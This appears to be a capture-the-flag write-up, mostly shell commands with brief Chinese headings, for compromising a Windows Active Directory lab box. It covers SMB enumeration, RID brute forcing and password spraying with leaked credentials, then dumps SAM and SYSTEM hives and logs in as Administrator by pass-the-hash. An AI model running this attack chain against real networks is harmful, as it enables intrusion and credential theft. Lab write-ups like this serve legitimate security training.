box info
基本的windows ad 域机器
recon
端口扫描,查看服务信息
ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.35 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -sCV -p$ports 10.10.11.35
enum4linux 10.10.11.35
crackmapexec smb 10.10.11.35 -u 'guest' -p '' --shares
smbclient -N //10.10.11.35/HR
smbclient -N //10.10.11.35/IPC$

cat 'Notice from HR.txt'
## Cicada$M6Corpb*@Lp#nZp!8

crackmapexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute
crackmapexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute | grep 'SidTypeUser' | awk -F'CICADA\\\\' '{print $2}' | awk -F' ' '{print $1}'
crackmapexec smb 10.10.11.35 -u user.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
## michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
crackmapexec smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
smbclient //10.10.11.35/NETLOGON -U michael.wrightson%'Cicada$M6Corpb*@Lp#nZp!8'
smbclient //10.10.11.35/SYSVOL -U michael.wrightson%'Cicada$M6Corpb*@Lp#nZp!8'
enum4linux -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' 10.10.11.35

## david.orelious:aRt$Lp#7t*VQ!3
# check share
crackmapexec smb 10.10.11.35 -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares
smbclient //10.10.11.35/DEV -U david.orelious%'aRt$Lp#7t*VQ!3'

## emily.oscars:Q!3@Lp#M6b*7t*Vt
evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
type ../Desktop/user.txt
root privilege

whoami /priv
mkdir c:\temp
reg save hklm\sam c:\temp\sam
reg save hklm\system c:\temp\system
cd c:\temp
download sam
download system

secretsdump.py -sam sam -system system LOCAL
# aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341

evil-winrm -i 10.10.11.35 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
type ../Desktop/root.txt